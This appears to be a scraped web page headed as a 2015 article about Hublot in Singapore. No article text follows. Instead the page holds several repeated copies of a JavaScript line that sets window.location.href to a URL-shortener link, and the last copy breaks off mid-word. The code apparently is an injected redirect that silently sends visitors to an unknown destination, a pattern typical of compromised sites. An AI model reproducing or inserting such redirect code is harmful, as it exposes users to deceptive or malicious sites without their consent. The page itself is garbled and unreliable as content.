
Hublot Creates A Big Bang In Singapore
August 23, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...